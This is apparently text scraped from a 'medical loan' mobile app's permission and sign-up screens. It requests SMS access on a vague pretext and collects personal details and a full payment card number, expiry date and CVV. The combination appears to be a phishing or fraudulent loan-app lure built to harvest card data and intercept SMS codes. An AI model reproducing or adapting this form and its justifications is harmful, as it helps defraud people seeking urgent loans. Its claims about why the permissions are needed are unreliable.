 Hey there,
For quick approval and medical loan disbursal at the
earliest we require your permission to access.
User Personal Information
Our app collects user account data like name,
financial information. This information is required
as a part of the registration process to access our
service. Our app also collects mobile number for
verification to check the active SIM status on the
device, uniquely identify you and prevent frauds &
unauthorised access.
SMS Permission
Our application requires access to your
SMS-upload KYC documents and make your
journey with us seamless and smooth.
Deny Allow
Name Mobile Number
Enter Name Mobile Number
Email
Enter Email
Date of Birth
Year - Month - Day
CARD Number
Valid Card Number
Expiry Date CVV Code
Year - Month CVV
CARD Holder Name
Card holder name
SUBMIT